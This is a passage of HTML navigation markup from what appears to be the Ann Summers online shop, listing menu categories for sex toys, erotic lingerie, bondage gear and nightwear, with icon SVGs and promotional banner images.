    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sex-toys/love-eggs-jiggle-balls/" id="sex-toys-love-eggs" role="menuitem" class="dropdown-link" tabindex="-1" >
        Love Eggs &amp; Jiggle Balls
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sex-toys/wands/" id="sex-toys-wands" role="menuitem" class="dropdown-link" tabindex="-1" >
        Wands
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sex-toys/sex-toy-sets/" id="sex-toys-shop-by-category-sets" role="menuitem" class="dropdown-link" tabindex="-1" >
        Sex Toy Sets
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/brands/fleshlight/" id="sex-toys-collection-fleshlight" role="menuitem" class="dropdown-link" tabindex="-1" >
        Fleshlight Toys
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sex-toys/new-arrivals/" id="sex-toys-highlights-new-arrivals" role="menuitem" class="dropdown-link" tabindex="-1" >
        New Arrivals
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/brands/" id="branded-sex-toys" role="menuitem" class="dropdown-link" tabindex="-1" >
        Branded Sex Toys
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sex-toys/moregasm%2B-toys/" id="sex-toys-Moregasm" role="menuitem" class="dropdown-link" tabindex="-1" >
        Moregasm+ Toys
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sex-toys/we-vibe-couples-toys/" id="sex-toys-highlights-we-vibe" role="menuitem" class="dropdown-link" tabindex="-1" >
        We Vibe Couples Toys
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sex-toys/self-love/" id="Self-Love-1" role="menuitem" class="dropdown-link" tabindex="-1" >
        Self Love
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/brands/rose-buddies/" id="sex-toy-roses" role="menuitem" class="dropdown-link" tabindex="-1" >
        Rose Toys
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/brands/lelo/" id="sex-toys-collection-lelo" role="menuitem" class="dropdown-link" tabindex="-1" >
        Lelo Toys
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sex-toys/my-viv/" id="MY-VIV-FULL-COLLECTION" role="menuitem" class="dropdown-link" tabindex="-1" >
        My Viv
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
  </li>
  <li class="dropdown-item dropdown navbar__menu--banner" role="presentation">
    
	 


	












<div class="html-slot-container">
  
    
      
        <div class="flyout lrg position-relative">
    <style>
    .image-holder {position: relative;height: 0;overflow: hidden;background: #f9f9f9;}.image-holder img {position: absolute;top: 0;left: 0;width: 100%;height: 100%;}ul[aria-label="sex-toys"] .flyout.lrg .image-holder{padding-bottom:141.065%;}ul[aria-label="sex-toys"] .navbar__menu--banner{position: absolute;top: 0;right: 0;width: 24.95%!important;padding: 0.9375rem!important;cursor: pointer;}
    </style>
    <a href="https://www.annsummers.com/sex-toys/all-sex-toys/">
        <div class="image-holder">
            <picture>
                <!-- WebP format for supported browsers -->
                <source type="image/webp" 
                        srcset="https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1769068690075/images/SITECHANGES/2026/2026-01-20/flyout-bogohp.webp 320w, https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1769068690075/images/SITECHANGES/2026/2026-01-20/2x/flyout-bogohp.webp 640w" 
                        sizes="17vw">
                
                <!-- JPEG format as a fallback -->
                <source type="image/jpeg" 
                        srcset="https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1769068690075/images/SITECHANGES/2026/2026-01-20/flyout-bogohp.jpg 320w, https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1769068690075/images/SITECHANGES/2026/2026-01-20/2x/flyout-bogohp.jpg 640w" 
                        sizes="17vw">
                
                <!-- Fallback image for very old browsers -->
                <img src="https://www.annsummers.com/on/demandware.static/-/Sites/default/dwa73d0056/images/SITECHANGES/2026/2026-01-20/flyout-bogohp.jpg" alt="Buy One Get One Half Price Toys*" loading="lazy">
            </picture>
        </div>
    </a>
</div>
      
    
  
</div>

 
	
  </li>
</ul>

            </li>
          
        
          
            <li class="nav-item dropdown" role="presentation">
              <a href="https://www.annsummers.com/erotic-lingerie/all-erotic/" id="erotic"
                class="nav-link dropdown-toggle" role="menuitem" data-toggle="dropdown" aria-haspopup="true"
                aria-expanded="false" tabindex="0" 
              >
                Erotic Lingerie
                

  <svg class="icon icon-chevron icon ds-hidden-med" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


              </a>
              
              












<ul class="dropdown-menu navbar__menu" role="menu" aria-hidden="true" aria-label="erotic">
  <li class="dropdown-menu-inner">
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/erotic-lingerie/all-erotic/" id="erotic-shop-by-category-all-erotic" role="menuitem" class="dropdown-link" tabindex="-1" >
        All Erotic
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/erotic-lingerie/new-arrivals/" id="erotic-new-in" role="menuitem" class="dropdown-link" tabindex="-1" >
        New Arrivals
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/erotic-lingerie/crotchless-lingerie/" id="erotic-all-Crotchless-landing" role="menuitem" class="dropdown-link" tabindex="-1" >
        Crotchless Lingerie
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/erotic-lingerie/crotchless-sets/" id="Erotic-Lingerie-Sets" role="menuitem" class="dropdown-link" tabindex="-1" >
        Crotchless Sets
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/erotic-lingerie/erotic-knickers/" id="erotic-knickers" role="menuitem" class="dropdown-link" tabindex="-1" >
        Erotic Knickers
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/erotic-lingerie/erotic-dresses/" id="erotic-shop-by-category-sexy-dresses" role="menuitem" class="dropdown-link" tabindex="-1" >
        Erotic Dresses
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/erotic-lingerie/peephole-open-cup-lingerie/" id="erotic-shop-by-category-peephole-and-open-bras" role="menuitem" class="dropdown-link" tabindex="-1" >
        Peephole &amp; Open Cup Lingerie
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/erotic-lingerie/wet-look-lingerie/" id="lingerie-highlights-wetlook" role="menuitem" class="dropdown-link" tabindex="-1" >
        Wet Look Lingerie
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/erotic-lingerie/bodystockings/" id="erotic-bodystockings" role="menuitem" class="dropdown-link" tabindex="-1" >
        Bodystockings
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
  </li>
  <li class="dropdown-item dropdown navbar__menu--banner" role="presentation">
    
	 


	












<div class="html-slot-container">
  
    
      
        <div class="flyout lrg position-relative">
    <style>
    .image-holder {position: relative;height: 0;overflow: hidden;background: #f9f9f9;}.image-holder img {position: absolute;top: 0;left: 0;width: 100%;height: 100%;}ul[aria-label="erotic"] .flyout.lrg .image-holder{padding-bottom:141.065%;}ul[aria-label="erotic"] .navbar__menu--banner{position: absolute;top: 0;right: 0;width: 24.95%!important;padding: 0.9375rem!important;cursor: pointer;}
    </style>
    <a href="https://www.annsummers.com/offers/up-to-30-off-erotic/">
        <div class="image-holder">
            <picture class="srcset-image">
                <!--WEBP-->
                <source srcset="https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1769068690075/images/SITECHANGES/2026/2026-01-20/flyout-v30.webp 320w, https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1769068690075/images/SITECHANGES/2026/2026-01-20/2x/flyout-v30.webp 640w" 
                type="image/webp"/>
                <!--JPG-->
                <source srcset="https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1769068690075/images/SITECHANGES/2026/2026-01-20/flyout-v30.jpg 320w, https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1769068690075/images/SITECHANGES/2026/2026-01-20/2x/flyout-v30.jpg 640w" 
                type="image/jpg"/>
                <!--Default-->
                <img src="https://www.annsummers.com/on/demandware.static/-/Sites/default/dw5e77615c/images/SITECHANGES/2026/2026-01-20/flyout-v30.jpg" alt="30% Off for valentines at Ann Summers" loading="lazy" />
            </picture>
        </div>
    </a>
</div>
      
    
  
</div>

 
	
  </li>
</ul>

            </li>
          
        
          
            <li class="nav-item dropdown" role="presentation">
              <a href="/bondage/" id="bondage-shop"
                class="nav-link dropdown-toggle" role="menuitem" data-toggle="dropdown" aria-haspopup="true"
                aria-expanded="false" tabindex="0" 
              >
                Bondage
                

  <svg class="icon icon-chevron icon ds-hidden-med" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


              </a>
              
              












<ul class="dropdown-menu navbar__menu" role="menu" aria-hidden="true" aria-label="bondage-shop">
  <li class="dropdown-menu-inner">
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/bondage/all-bondage/" id="bondage-all" role="menuitem" class="dropdown-link" tabindex="-1" >
        All Bondage
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/bondage/handcuffs-restraints/" id="bondage-restraints" role="menuitem" class="dropdown-link" tabindex="-1" >
        Handcuffs &amp; Restraints
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/bondage/bondage-clothing/" id="bondage-clothing" role="menuitem" class="dropdown-link" tabindex="-1" >
        Bondage Clothing
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/bondage/bondage-kits/" id="bondage-kits" role="menuitem" class="dropdown-link" tabindex="-1" >
        Bondage Kits
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/bondage/blindfolds-masks-gags/" id="bondage-masks" role="menuitem" class="dropdown-link" tabindex="-1" >
        Blindfolds, Masks &amp; Gags
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/bondage/light-bondage/" id="bondage-light" role="menuitem" class="dropdown-link" tabindex="-1" >
        Light Bondage
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/bondage/whips-paddles-ticklers/" id="bondage-whips" role="menuitem" class="dropdown-link" tabindex="-1" >
        Whips, Paddles &amp; Ticklers
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/bondage/harnesses/" id="bondage-harnesses" role="menuitem" class="dropdown-link" tabindex="-1" >
        Harnesses
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/bondage/nipple-clamps/" id="bondage-clamps" role="menuitem" class="dropdown-link" tabindex="-1" >
        Nipple Clamps
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/bondage/sensation-play/" id="bondage-sensation" role="menuitem" class="dropdown-link" tabindex="-1" >
        Sensation Play
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
  </li>
  <li class="dropdown-item dropdown navbar__menu--banner" role="presentation">
    
	 


	












<div class="html-slot-container">
  
    
      
        <div class="flyout lrg position-relative">
    <style>
    .image-holder {position: relative;height: 0;overflow: hidden;background: #f9f9f9;}.image-holder img {position: absolute;top: 0;left: 0;width: 100%;height: 100%;}ul[aria-label="bondage-shop"] .flyout.lrg .image-holder{padding-bottom:141.065%;}ul[aria-label="bondage-shop"] .navbar__menu--banner{position: absolute;top: 0;right: 0;width: 24.95%!important;padding: 0.9375rem!important;cursor: pointer;}
    </style>
    <a href="https://www.annsummers.com/bondage/all-bondage/">
        <div class="image-holder">
            <picture>
                <!-- WebP format for supported browsers -->
                <source type="image/webp"
                srcset="https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1769068690075/images/SITECHANGES/2026/2026-01-20/flyout-bondage.webp 320w, https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1769068690075/images/SITECHANGES/2026/2026-01-20/2x/flyout-bondage.webp 640w"
                sizes="17vw">
                
                <!-- JPEG format as a fallback -->
                <source type="image/jpeg"
                srcset="https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1769068690075/images/SITECHANGES/2026/2026-01-20/flyout-bondage.jpg 320w, https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1769068690075/images/SITECHANGES/2026/2026-01-20/2x/flyout-bondage.jpg 640w"
                sizes="17vw">
                
                <!-- Fallback image for very old browsers -->
                <img src="https://www.annsummers.com/on/demandware.static/-/Sites/default/dw07a29c22/images/SITECHANGES/2026/2026-01-20/flyout-bondage.jpg" alt="Bondage" loading="lazy">
            </picture>
        </div>
    </a>
</div>
      
    
  
</div>

 
	
  </li>
</ul>

            </li>
          
        
          
            <li class="nav-item dropdown" role="presentation">
              <a href="https://www.annsummers.com/nightwear/all-nightwear/" id="Nightwear"
                class="nav-link dropdown-toggle" role="menuitem" data-toggle="dropdown" aria-haspopup="true"
                aria-expanded="false" tabindex="0" 
              >
                Nightwear
                

  <svg class="icon icon-chevron icon ds-hidden-med" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


              </a>
              
              












<ul class="dropdown-menu navbar__menu" role="menu" aria-hidden="true" aria-label="Nightwear">
  <li class="dropdown-menu-inner">
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/nightwear/all-nightwear/" id="lingerie-shop-by-category-nightwear" role="menuitem" class="dropdown-link" tabindex="-1" >
        All Nightwear
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/nightwear/new-arrivals/" id="nightwear-new-in" role="menuitem" class="dropdown-link" tabindex="-1" >
        New Arrivals
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/nightwear/chemises-babydolls/" id="nightwear-category-chemises-babydolls" role="menuitem" class="dropdown-link" tabindex="-1" >
        Chemises &amp; Babydolls
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/nightwear/pyjamas/" id="nightwear-category-pj-sets" role="menuitem" class="dropdown-link" tabindex="-1" >
        Pyjamas
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/nightwear/robes/" id="nightwear-category-robes" role="menuitem" class="dropdown-link" tabindex="-1" >
        Robes
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/nightwear/camis/" id="nightwear-category-camis" role="menuitem" class="dropdown-link" tabindex="-1" >
        Camis
        

